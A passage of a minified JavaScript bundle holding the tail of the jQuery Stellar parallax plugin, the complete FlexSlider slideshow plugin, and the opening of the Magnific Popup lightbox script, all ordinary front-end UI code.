this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),e.bind("resize.horizontal-"+this.name,function(){t.horizontalOffset=t.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),e.bind("resize.vertical-"+this.name,function(){t.verticalOffset=t.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t,e,i,s,o,n,r,a,l,f,c=this._getScrollLeft(),h=this._getScrollTop(),p=!0,d=!0;if(this.currentScrollLeft!==c||this.currentScrollTop!==h||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=c,this.currentScrollTop=h,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,f=this.particles.length-1;0<=f;f--)e=(t=this.particles[f]).isFixed?1:0,a=this.options.horizontalScrolling?(n=(c+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(n=t.startingPositionLeft,t.startingOffsetLeft),l=this.options.verticalScrolling?(r=(h+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(r=t.startingPositionTop,t.startingOffsetTop),this.options.hideDistantElements&&(d=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:c)&&a<(t.isFixed?0:c)+this.viewportWidth+this.viewportOffsetLeft,p=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:h)&&l<(t.isFixed?0:h)+this.viewportHeight+this.viewportOffsetTop),d&&p?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,n,t.startingPositionLeft,r,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(f=this.backgrounds.length-1;0<=f;f--)e=(i=this.backgrounds[f]).isFixed?0:1,s=this.options.horizontalScrolling?(c+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,o=this.options.verticalScrolling?(h+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,L(i.$element,s,o)}},_handleScrollEvent:function(){function t(){i._repositionElements(),s=!1}function e(){s||(r(t),s=!0)}var i=this,s=!1;this.$scrollElement.bind("scroll."+this.name,e),e()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){r(t._animationLoop),t._repositionElements()},this._animationLoop()}},m.fn[s]=function(e){var i=arguments;return e===v||"object"==typeof e?this.each(function(){m.data(this,"plugin_"+s)||m.data(this,"plugin_"+s,new f(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var t=m.data(this,"plugin_"+s);t instanceof f&&"function"==typeof t[e]&&t[e].apply(t,Array.prototype.slice.call(i,1)),"destroy"===e&&m.data(this,"plugin_"+s,null)}):void 0},m[s]=function(t){var e=m(o);return e.stellar.apply(e,Array.prototype.slice.call(arguments,0))},m[s].scrollProperty=a,m[s].positionProperty=l,m(o).Stellar=f}(jQuery,this,document);!function(b){var a=!0;b.flexslider=function(p,e){var m=b(p);void 0===e.rtl&&"rtl"==b("html").attr("dir")&&(e.rtl=!0),m.vars=b.extend({},b.flexslider.defaults,e);var t,d=m.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,u=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&m.vars.touch,l="click touchend MSPointerUp keyup",c="",g="vertical"===m.vars.direction,h=m.vars.reverse,S=0<m.vars.itemWidth,x="fade"===m.vars.animation,v=""!==m.vars.asNavFor,y={};b.data(p,"flexslider",m),y={init:function(){m.animating=!1,m.currentSlide=parseInt(m.vars.startAt?m.vars.startAt:0,10),isNaN(m.currentSlide)&&(m.currentSlide=0),m.animatingTo=m.currentSlide,m.atEnd=0===m.currentSlide||m.currentSlide===m.last,m.containerSelector=m.vars.selector.substr(0,m.vars.selector.search(" ")),m.slides=b(m.vars.selector,m),m.container=b(m.containerSelector,m),m.count=m.slides.length,m.syncExists=0<b(m.vars.sync).length,"slide"===m.vars.animation&&(m.vars.animation="swing"),m.prop=g?"top":m.vars.rtl?"marginRight":"marginLeft",m.args={},m.manualPause=!1,m.stopped=!1,m.started=!1,m.startTimeout=null,m.transitions=!m.vars.video&&!x&&m.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return m.pfx=t[a].replace("Perspective","").toLowerCase(),m.prop="-"+m.pfx+"-transform",!0;return!1}(),m.isFirefox=-1<navigator.userAgent.toLowerCase().indexOf("firefox"),(m.ensureAnimationEnd="")!==m.vars.controlsContainer&&(m.controlsContainer=0<b(m.vars.controlsContainer).length&&b(m.vars.controlsContainer)),""!==m.vars.manualControls&&(m.manualControls=0<b(m.vars.manualControls).length&&b(m.vars.manualControls)),""!==m.vars.customDirectionNav&&(m.customDirectionNav=2===b(m.vars.customDirectionNav).length&&b(m.vars.customDirectionNav)),m.vars.randomize&&(m.slides.sort(function(){return Math.round(Math.random())-.5}),m.container.empty().append(m.slides)),m.doMath(),m.setup("init"),m.vars.controlNav&&y.controlNav.setup(),m.vars.directionNav&&y.directionNav.setup(),m.vars.keyboard&&(1===b(m.containerSelector).length||m.vars.multipleKeyboard)&&b(document).bind("keyup",function(e){var t=e.keyCode;if(!m.animating&&(39===t||37===t)){var a=m.vars.rtl?37===t?m.getTarget("next"):39===t&&m.getTarget("prev"):39===t?m.getTarget("next"):37===t&&m.getTarget("prev");m.flexAnimate(a,m.vars.pauseOnAction)}}),m.vars.mousewheel&&m.bind("mousewheel",function(e,t,a,n){e.preventDefault();var i=t<0?m.getTarget("next"):m.getTarget("prev");m.flexAnimate(i,m.vars.pauseOnAction)}),m.vars.pausePlay&&y.pausePlay.setup(),m.vars.slideshow&&m.vars.pauseInvisible&&y.pauseInvisible.init(),m.vars.slideshow&&(m.vars.pauseOnHover&&m.hover(function(){m.manualPlay||m.manualPause||m.pause()},function(){m.manualPause||m.manualPlay||m.stopped||m.play()}),m.vars.pauseInvisible&&y.pauseInvisible.isHidden()||(0<m.vars.initDelay?m.startTimeout=setTimeout(m.play,m.vars.initDelay):m.play())),v&&y.asNav.setup(),u&&m.vars.touch&&y.touch(),(!x||x&&m.vars.smoothHeight)&&b(window).bind("resize orientationchange focus",y.resize),m.find("img").attr("draggable","false"),setTimeout(function(){m.vars.start(m)},200)},asNav:{setup:function(){m.asNav=!0,m.animatingTo=Math.floor(m.currentSlide/m.move),m.currentItem=m.currentSlide,m.slides.removeClass(d+"active-slide").eq(m.currentItem).addClass(d+"active-slide"),f?(p._slider=m).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=b(this),a=t.index();b(m.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(m.direction=m.currentItem<a?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction,!1,!0,!0))})}):m.slides.on(l,function(e){e.preventDefault();var t=b(this),a=t.index();(m.vars.rtl?-1*(t.offset().right-b(m).scrollLeft()):t.offset().left-b(m).scrollLeft())<=0&&t.hasClass(d+"active-slide")?m.flexAnimate(m.getTarget("prev"),!0):b(m.vars.asNavFor).data("flexslider").animating||t.hasClass(d+"active-slide")||(m.direction=m.currentItem<a?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){m.manualControls?y.controlNav.setupManual():y.controlNav.setupPaging()},setupPaging:function(){var e,t,a="thumbnails"===m.vars.controlNav?"control-thumbs":"control-paging",n=1;if(m.controlNavScaffold=b('<ol class="'+d+"control-nav "+d+a+'"></ol>'),1<m.pagingCount)for(var i=0;i<m.pagingCount;i++){if(void 0===(t=m.slides.eq(i)).attr("data-thumb-alt")&&t.attr("data-thumb-alt",""),e=b("<a></a>").attr("href","#").text(n),"thumbnails"===m.vars.controlNav&&(e=b("<img/>").attr("src",t.attr("data-thumb"))),""!==t.attr("data-thumb-alt")&&e.attr("alt",t.attr("data-thumb-alt")),"thumbnails"===m.vars.controlNav&&!0===m.vars.thumbCaptions){var r=t.attr("data-thumbcaption");if(""!==r&&void 0!==r){var s=b("<span></span>").addClass(d+"caption").text(r);e.append(s)}}var o=b("<li>");e.appendTo(o),o.append("</li>"),m.controlNavScaffold.append(o),n++}m.controlsContainer?b(m.controlsContainer).append(m.controlNavScaffold):m.append(m.controlNavScaffold),y.controlNav.set(),y.controlNav.active(),m.controlNavScaffold.delegate("a, img",l,function(e){if(e.preventDefault(),""===c||c===e.type){var t=b(this),a=m.controlNav.index(t);t.hasClass(d+"active")||(m.direction=a>m.currentSlide?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction))}""===c&&(c=e.type),y.setToClearWatchedEvent()})},setupManual:function(){m.controlNav=m.manualControls,y.controlNav.active(),m.controlNav.bind(l,function(e){if(e.preventDefault(),""===c||c===e.type){var t=b(this),a=m.controlNav.index(t);t.hasClass(d+"active")||(a>m.currentSlide?m.direction="next":m.direction="prev",m.flexAnimate(a,m.vars.pauseOnAction))}""===c&&(c=e.type),y.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===m.vars.controlNav?"img":"a";m.controlNav=b("."+d+"control-nav li "+e,m.controlsContainer?m.controlsContainer:m)},active:function(){m.controlNav.removeClass(d+"active").eq(m.animatingTo).addClass(d+"active")},update:function(e,t){1<m.pagingCount&&"add"===e?m.controlNavScaffold.append(b('<li><a href="#">'+m.count+"</a></li>")):1===m.pagingCount?m.controlNavScaffold.find("li").remove():m.controlNav.eq(t).closest("li").remove(),y.controlNav.set(),1<m.pagingCount&&m.pagingCount!==m.controlNav.length?m.update(t,e):y.controlNav.active()}},directionNav:{setup:function(){var e=b('<ul class="'+d+'direction-nav"><li class="'+d+'nav-prev"><a class="'+d+'prev" href="#">'+m.vars.prevText+'</a></li><li class="'+d+'nav-next"><a class="'+d+'next" href="#">'+m.vars.nextText+"</a></li></ul>");m.customDirectionNav?m.directionNav=m.customDirectionNav:m.controlsContainer?(b(m.controlsContainer).append(e),m.directionNav=b("."+d+"direction-nav li a",m.controlsContainer)):(m.append(e),m.directionNav=b("."+d+"direction-nav li a",m)),y.directionNav.update(),m.directionNav.bind(l,function(e){var t;e.preventDefault(),""!==c&&c!==e.type||(t=b(this).hasClass(d+"next")?m.getTarget("next"):m.getTarget("prev"),m.flexAnimate(t,m.vars.pauseOnAction)),""===c&&(c=e.type),y.setToClearWatchedEvent()})},update:function(){var e=d+"disabled";1===m.pagingCount?m.directionNav.addClass(e).attr("tabindex","-1"):m.vars.animationLoop?m.directionNav.removeClass(e).removeAttr("tabindex"):0===m.animatingTo?m.directionNav.removeClass(e).filter("."+d+"prev").addClass(e).attr("tabindex","-1"):m.animatingTo===m.last?m.directionNav.removeClass(e).filter("."+d+"next").addClass(e).attr("tabindex","-1"):m.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=b('<div class="'+d+'pauseplay"><a href="#"></a></div>');m.controlsContainer?(m.controlsContainer.append(e),m.pausePlay=b("."+d+"pauseplay a",m.controlsContainer)):(m.append(e),m.pausePlay=b("."+d+"pauseplay a",m)),y.pausePlay.update(m.vars.slideshow?d+"pause":d+"play"),m.pausePlay.bind(l,function(e){e.preventDefault(),""!==c&&c!==e.type||(b(this).hasClass(d+"pause")?(m.manualPause=!0,m.manualPlay=!1,m.pause()):(m.manualPause=!1,m.manualPlay=!0,m.play())),""===c&&(c=e.type),y.setToClearWatchedEvent()})},update:function(e){"play"===e?m.pausePlay.removeClass(d+"pause").addClass(d+"play").html(m.vars.playText):m.pausePlay.removeClass(d+"play").addClass(d+"pause").html(m.vars.pauseText)}},touch:function(){var i,r,s,o,l,c,e,n,d,u=!1,t=0,a=0,v=0;if(f){p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(e){e.stopPropagation(),m.animating?e.preventDefault():(m.pause(),p._gesture.addPointer(e.pointerId),v=0,o=g?m.h:m.w,c=Number(new Date),s=S&&h&&m.animatingTo===m.last?0:S&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:S&&m.currentSlide===m.last?m.limit:S?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*o:(m.currentSlide+m.cloneOffset)*o)},!1),p._slider=m,p.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t=e.target._slider;if(!t)return;var a=-e.translationX,n=-e.translationY;if(v+=g?n:a,l=(t.vars.rtl?-1:1)*v,u=g?Math.abs(v)<Math.abs(-a):Math.abs(v)<Math.abs(-n),e.detail===e.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){p._gesture.stop()});(!u||500<Number(new Date)-c)&&(e.preventDefault(),!x&&t.transitions&&(t.vars.animationLoop||(l=v/(0===t.currentSlide&&v<0||t.currentSlide===t.last&&0<v?Math.abs(v)/o+2:1)),t.setProps(s+l,"setTouch")))},!1),p.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t=e.target._slider;if(!t)return;if(t.animatingTo===t.currentSlide&&!u&&null!==l){var a=h?-l:l,n=0<a?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-c<550&&50<Math.abs(a)||Math.abs(a)>o/2)?t.flexAnimate(n,t.vars.pauseOnAction):x||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}s=l=r=i=null,v=0},!1)}else e=function(e){m.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(m.pause(),o=g?m.h:m.w,c=Number(new Date),t=e.touches[0].pageX,a=e.touches[0].pageY,s=S&&h&&m.animatingTo===m.last?0:S&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:S&&m.currentSlide===m.last?m.limit:S?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*o:(m.currentSlide+m.cloneOffset)*o,i=g?a:t,r=g?t:a,p.addEventListener("touchmove",n,!1),p.addEventListener("touchend",d,!1))},n=function(e){t=e.touches[0].pageX,a=e.touches[0].pageY,l=g?i-a:(m.vars.rtl?-1:1)*(i-t);(!(u=g?Math.abs(l)<Math.abs(t-r):Math.abs(l)<Math.abs(a-r))||500<Number(new Date)-c)&&(e.preventDefault(),!x&&m.transitions&&(m.vars.animationLoop||(l/=0===m.currentSlide&&l<0||m.currentSlide===m.last&&0<l?Math.abs(l)/o+2:1),m.setProps(s+l,"setTouch")))},d=function(e){if(p.removeEventListener("touchmove",n,!1),m.animatingTo===m.currentSlide&&!u&&null!==l){var t=h?-l:l,a=0<t?m.getTarget("next"):m.getTarget("prev");m.canAdvance(a)&&(Number(new Date)-c<550&&50<Math.abs(t)||Math.abs(t)>o/2)?m.flexAnimate(a,m.vars.pauseOnAction):x||m.flexAnimate(m.currentSlide,m.vars.pauseOnAction,!0)}p.removeEventListener("touchend",d,!1),s=l=r=i=null},p.addEventListener("touchstart",e,!1)},resize:function(){!m.animating&&m.is(":visible")&&(S||m.doMath(),x?y.smoothHeight():S?(m.slides.width(m.computedW),m.update(m.pagingCount),m.setProps()):g?(m.viewport.height(m.h),m.setProps(m.h,"setTotal")):(m.vars.smoothHeight&&y.smoothHeight(),m.newSlides.width(m.computedW),m.setProps(m.computedW,"setTotal")))},smoothHeight:function(e){if(!g||x){var t=x?m:m.viewport;e?t.animate({height:m.slides.eq(m.animatingTo).innerHeight()},e):t.innerHeight(m.slides.eq(m.animatingTo).innerHeight())}},sync:function(e){var t=b(m.vars.sync).data("flexslider"),a=m.animatingTo;switch(e){case"animate":t.flexAnimate(a,m.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=b(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=y.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){y.pauseInvisible.isHidden()?m.startTimeout?clearTimeout(m.startTimeout):m.pause():m.started?m.play():0<m.vars.initDelay?setTimeout(m.play,m.vars.initDelay):m.play()})}},isHidden:function(){var e=y.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){c=""},3e3)}},m.flexAnimate=function(e,t,a,n,i){if(m.vars.animationLoop||e===m.currentSlide||(m.direction=e>m.currentSlide?"next":"prev"),v&&1===m.pagingCount&&(m.direction=m.currentItem<e?"next":"prev"),!m.animating&&(m.canAdvance(e,i)||a)&&m.is(":visible")){if(v&&n){var r=b(m.vars.asNavFor).data("flexslider");if(m.atEnd=0===e||e===m.count-1,r.flexAnimate(e,!0,!1,!0,i),m.direction=m.currentItem<e?"next":"prev",r.direction=m.direction,Math.ceil((e+1)/m.visible)-1===m.currentSlide||0===e)return m.currentItem=e,m.slides.removeClass(d+"active-slide").eq(e).addClass(d+"active-slide"),!1;m.currentItem=e,m.slides.removeClass(d+"active-slide").eq(e).addClass(d+"active-slide"),e=Math.floor(e/m.visible)}if(m.animating=!0,m.animatingTo=e,t&&m.pause(),m.vars.before(m),m.syncExists&&!i&&y.sync("animate"),m.vars.controlNav&&y.controlNav.active(),S||m.slides.removeClass(d+"active-slide").eq(e).addClass(d+"active-slide"),m.atEnd=0===e||e===m.last,m.vars.directionNav&&y.directionNav.update(),e===m.last&&(m.vars.end(m),m.vars.animationLoop||m.pause()),x)u?(m.slides.eq(m.currentSlide).css({opacity:0,zIndex:1}),m.slides.eq(e).css({opacity:1,zIndex:2}),m.wrapup(c)):(m.slides.eq(m.currentSlide).css({zIndex:1}).animate({opacity:0},m.vars.animationSpeed,m.vars.easing),m.slides.eq(e).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing,m.wrapup));else{var s,o,l,c=g?m.slides.filter(":first").height():m.computedW;o=S?(s=m.vars.itemMargin,(l=(m.itemW+s)*m.move*m.animatingTo)>m.limit&&1!==m.visible?m.limit:l):0===m.currentSlide&&e===m.count-1&&m.vars.animationLoop&&"next"!==m.direction?h?(m.count+m.cloneOffset)*c:0:m.currentSlide===m.last&&0===e&&m.vars.animationLoop&&"prev"!==m.direction?h?0:(m.count+1)*c:h?(m.count-1-e+m.cloneOffset)*c:(e+m.cloneOffset)*c,m.setProps(o,"",m.vars.animationSpeed),m.transitions?(m.vars.animationLoop&&m.atEnd||(m.animating=!1,m.currentSlide=m.animatingTo),m.container.unbind("webkitTransitionEnd transitionend"),m.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(m.ensureAnimationEnd),m.wrapup(c)}),clearTimeout(m.ensureAnimationEnd),m.ensureAnimationEnd=setTimeout(function(){m.wrapup(c)},m.vars.animationSpeed+100)):m.container.animate(m.args,m.vars.animationSpeed,m.vars.easing,function(){m.wrapup(c)})}m.vars.smoothHeight&&y.smoothHeight(m.vars.animationSpeed)}},m.wrapup=function(e){x||S||(0===m.currentSlide&&m.animatingTo===m.last&&m.vars.animationLoop?m.setProps(e,"jumpEnd"):m.currentSlide===m.last&&0===m.animatingTo&&m.vars.animationLoop&&m.setProps(e,"jumpStart")),m.animating=!1,m.currentSlide=m.animatingTo,m.vars.after(m)},m.animateSlides=function(){!m.animating&&a&&m.flexAnimate(m.getTarget("next"))},m.pause=function(){clearInterval(m.animatedSlides),m.animatedSlides=null,m.playing=!1,m.vars.pausePlay&&y.pausePlay.update("play"),m.syncExists&&y.sync("pause")},m.play=function(){m.playing&&clearInterval(m.animatedSlides),m.animatedSlides=m.animatedSlides||setInterval(m.animateSlides,m.vars.slideshowSpeed),m.started=m.playing=!0,m.vars.pausePlay&&y.pausePlay.update("pause"),m.syncExists&&y.sync("play")},m.stop=function(){m.pause(),m.stopped=!0},m.canAdvance=function(e,t){var a=v?m.pagingCount-1:m.last;return!!t||(v&&m.currentItem===m.count-1&&0===e&&"prev"===m.direction||(!v||0!==m.currentItem||e!==m.pagingCount-1||"next"===m.direction)&&((e!==m.currentSlide||v)&&(!!m.vars.animationLoop||(!m.atEnd||0!==m.currentSlide||e!==a||"next"===m.direction)&&(!m.atEnd||m.currentSlide!==a||0!==e||"next"!==m.direction))))},m.getTarget=function(e){return"next"===(m.direction=e)?m.currentSlide===m.last?0:m.currentSlide+1:0===m.currentSlide?m.last:m.currentSlide-1},m.setProps=function(e,t,a){var n,i=(n=e||(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo,function(){if(S)return"setTouch"===t?e:h&&m.animatingTo===m.last?0:h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:m.animatingTo===m.last?m.limit:n;switch(t){case"setTotal":return h?(m.count-1-m.currentSlide+m.cloneOffset)*e:(m.currentSlide+m.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:m.count*e;case"jumpStart":return h?m.count*e:e;default:return e}}()*(m.vars.rtl?1:-1)+"px");m.transitions&&(i=m.isFirefox?g?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)":g?"translate3d(0,"+i+",0)":"translate3d("+(m.vars.rtl?-1:1)*parseInt(i)+"px,0,0)",a=void 0!==a?a/1e3+"s":"0s",m.container.css("-"+m.pfx+"-transition-duration",a),m.container.css("transition-duration",a)),m.args[m.prop]=i,!m.transitions&&void 0!==a||m.container.css(m.args),m.container.css("transform",i)},m.setup=function(e){var t,a;x?(m.vars.rtl?m.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):m.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(u?m.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+m.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(m.currentSlide).css({opacity:1,zIndex:2}):0==m.vars.fadeFirstSlide?m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).css({opacity:1}):m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing)),m.vars.smoothHeight&&y.smoothHeight()):("init"===e&&(m.viewport=b('<div class="'+d+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(m).append(m.container),m.cloneCount=0,m.cloneOffset=0,h&&(a=b.makeArray(m.slides).reverse(),m.slides=b(a),m.container.empty().append(m.slides))),m.vars.animationLoop&&!S&&(m.cloneCount=2,m.cloneOffset=1,"init"!==e&&m.container.find(".clone").remove(),m.container.append(y.uniqueID(m.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(y.uniqueID(m.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),m.newSlides=b(m.vars.selector,m),t=h?m.count-1-m.currentSlide+m.cloneOffset:m.currentSlide+m.cloneOffset,g&&!S?(m.container.height(200*(m.count+m.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){m.newSlides.css({display:"block"}),m.doMath(),m.viewport.height(m.h),m.setProps(t*m.h,"init")},"init"===e?100:0)):(m.container.width(200*(m.count+m.cloneCount)+"%"),m.setProps(t*m.computedW,"init"),setTimeout(function(){m.doMath(),m.vars.rtl&&m.isFirefox?m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"right",display:"block"}):m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"left",display:"block"}),m.vars.smoothHeight&&y.smoothHeight()},"init"===e?100:0)));S||m.slides.removeClass(d+"active-slide").eq(m.currentSlide).addClass(d+"active-slide"),m.vars.init(m)},m.doMath=function(){var e=m.slides.first(),t=m.vars.itemMargin,a=m.vars.minItems,n=m.vars.maxItems;m.w=void 0===m.viewport?m.width():m.viewport.width(),m.isFirefox&&(m.w=m.width()),m.h=e.height(),m.boxPadding=e.outerWidth()-e.width(),S?(m.itemT=m.vars.itemWidth+t,m.itemM=t,m.minW=a?a*m.itemT:m.w,m.maxW=n?n*m.itemT-t:m.w,m.itemW=m.minW>m.w?(m.w-t*(a-1))/a:m.maxW<m.w?(m.w-t*(n-1))/n:m.vars.itemWidth>m.w?m.w:m.vars.itemWidth,m.visible=Math.floor(m.w/m.itemW),m.move=0<m.vars.move&&m.vars.move<m.visible?m.vars.move:m.visible,m.pagingCount=Math.ceil((m.count-m.visible)/m.move+1),m.last=m.pagingCount-1,m.limit=1===m.pagingCount?0:m.vars.itemWidth>m.w?m.itemW*(m.count-1)+t*(m.count-1):(m.itemW+t)*m.count-m.w-t):(m.itemW=m.w,m.itemM=t,m.pagingCount=m.count,m.last=m.count-1),m.computedW=m.itemW-m.boxPadding,m.computedM=m.itemM},m.update=function(e,t){m.doMath(),S||(e<m.currentSlide?m.currentSlide+=1:e<=m.currentSlide&&0!==e&&(m.currentSlide-=1),m.animatingTo=m.currentSlide),m.vars.controlNav&&!m.manualControls&&("add"===t&&!S||m.pagingCount>m.controlNav.length?y.controlNav.update("add"):("remove"===t&&!S||m.pagingCount<m.controlNav.length)&&(S&&m.currentSlide>m.last&&(m.currentSlide-=1,m.animatingTo-=1),y.controlNav.update("remove",m.last))),m.vars.directionNav&&y.directionNav.update()},m.addSlide=function(e,t){var a=b(e);m.count+=1,m.last=m.count-1,g&&h?void 0!==t?m.slides.eq(m.count-t).after(a):m.container.prepend(a):void 0!==t?m.slides.eq(t).before(a):m.container.append(a),m.update(t,"add"),m.slides=b(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.added(m)},m.removeSlide=function(e){var t=isNaN(e)?m.slides.index(b(e)):e;m.count-=1,m.last=m.count-1,isNaN(e)?b(e,m.slides).remove():g&&h?m.slides.eq(m.last).remove():m.slides.eq(e).remove(),m.doMath(),m.update(t,"remove"),m.slides=b(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.removed(m)},y.init()},b(window).blur(function(e){a=!1}).focus(function(e){a=!0}),b.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},b.fn.flexslider=function(n){if(void 0===n&&(n={}),"object"==typeof n)return this.each(function(){var e=b(this),t=n.selector?n.selector:".slides > li",a=e.find(t);1===a.length&&!1===n.allowOneSlide||0===a.length?(a.fadeIn(400),n.start&&n.start(e)):void 0===e.data("flexslider")&&new b.flexslider(this,n)});var e=b(this).data("flexslider");switch(n){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof n&&e.flexAnimate(n,!0)}}}(jQuery);!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(d){function e(){}function u(e,t){g.ev.on(i+e+w,t)}function p(e,t,i,n){var o=document.createElement("div");return o.className="mfp-"+e,i&&(o.innerHTML=i),n?t&&t.appendChild(o):(o=d(o),t&&o.appendTo(t)),o}function f(e,t){g.ev.triggerHandler(i+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e]&&g.st.callbacks[e].apply(g,d.isArray(t)?t:[t]))}function m(e){return e===t&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=d(g.st.closeMarkup.replace("%title%",g.st.tClose)),t=e),g.currTemplate.closeBtn}function r(){d.magnificPopup.instance||((g=new e).init(),d.magnificPopup.instance=g)}var g,n,v,o,h,t,l="Close",c="BeforeClose",y="MarkupParse",C="Open",a="Change",i="mfp",w="."+i,b="mfp-ready",s="mfp-removing",I="mfp-prevent-close",x=!!window.jQuery,k=d(window);e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isLowIE=g.isIE8=document.all&&!document.addEventListener,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows 